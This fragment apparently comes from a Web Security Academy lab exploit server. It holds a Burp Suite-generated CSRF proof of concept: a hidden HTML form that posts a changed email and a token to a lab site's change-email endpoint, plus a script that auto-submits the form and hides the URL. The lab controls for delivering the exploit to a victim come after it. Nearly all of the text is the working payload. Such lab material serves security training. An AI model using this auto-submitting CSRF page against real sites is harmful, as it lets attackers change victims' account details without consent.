 Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a1b00ea0389511483df198400d80085.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="i&#95;am&#95;admin&#64;admin&#46;com" />
<input type="hidden" name="csrf" value="cXVxuNNK9lQniEV9MHoBXnH5WN7byec5" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log